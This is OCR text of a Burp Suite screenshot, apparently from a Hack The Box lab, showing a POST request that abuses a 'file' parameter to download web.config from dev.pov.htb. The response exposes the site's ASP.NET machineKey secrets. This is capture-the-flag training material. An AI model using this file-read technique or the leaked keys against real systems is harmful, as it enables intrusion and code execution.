 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://dev.pov.htb/portfolio/
14 Upgrade-Insecure-Requests: 1
15
16 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
473Ph6whuHT382C0%2F%2FkATRqqkbduz0xmW1hghXQdvq68tFMDJv9nYVAKb5UZCwiiEJzI6g%2BFRJWcoHiUmLs0NfsRcQ
4%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
t8lsXU%2FucHfH6178DF3WLqlcByJQP9V5OiEMWowuL7P6bl7Sww%3D%3D&file=/web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 11 Mar 2024 02:24:13 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C330
1FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26